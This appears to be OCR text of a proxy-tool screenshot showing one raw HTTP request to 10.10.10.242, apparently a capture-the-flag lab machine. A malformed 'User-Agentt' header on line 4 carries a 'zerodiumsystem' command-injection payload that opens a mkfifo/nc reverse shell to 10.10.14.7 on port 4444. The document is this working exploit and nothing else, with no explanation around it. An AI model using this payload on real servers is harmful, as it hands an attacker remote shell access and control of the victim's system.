 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 User-Agentt: zerodiumsystem('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 4444 >/tmp/f');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13